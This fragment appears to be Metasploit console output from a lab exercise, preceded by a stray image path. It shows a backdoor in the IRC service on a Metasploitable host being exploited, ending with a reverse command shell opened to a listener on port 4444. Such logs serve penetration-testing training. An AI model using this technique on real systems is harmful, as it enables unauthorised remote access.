 Started reverse TCP double handler on 192.168.127.144:4444
[*] 192.168.127.145:6667 - Connected to 192.168.127.145:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.127.145:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo uacFt7kPS2PL19yF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "uacFt7kPS2PL19yF\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.127.144:4444 -> 192.168.127.145:36349) at 2018-05-05 13:38:50
+0800